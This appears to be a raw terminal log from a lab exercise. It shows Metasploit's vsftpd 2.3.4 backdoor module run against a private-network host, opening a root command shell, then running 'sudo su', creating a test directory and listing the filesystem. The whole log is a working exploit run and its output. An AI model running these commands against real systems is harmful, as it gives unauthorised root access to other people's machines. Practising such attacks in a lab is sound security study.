 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhost 192.168.1.187
rhost => 192.168.1.187
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.1.187:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.187:21 - USER: 331 Please specify the password.
[+] 192.168.1.187:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.187:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 2 opened (192.168.1.188:35097 -> 192.168.1.187:6200) at 2025-05-12 07:50:58 -0400
sudo su
mkdir /test_metasploit
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
test_metasploit
tmp
usr
var
vmlinuz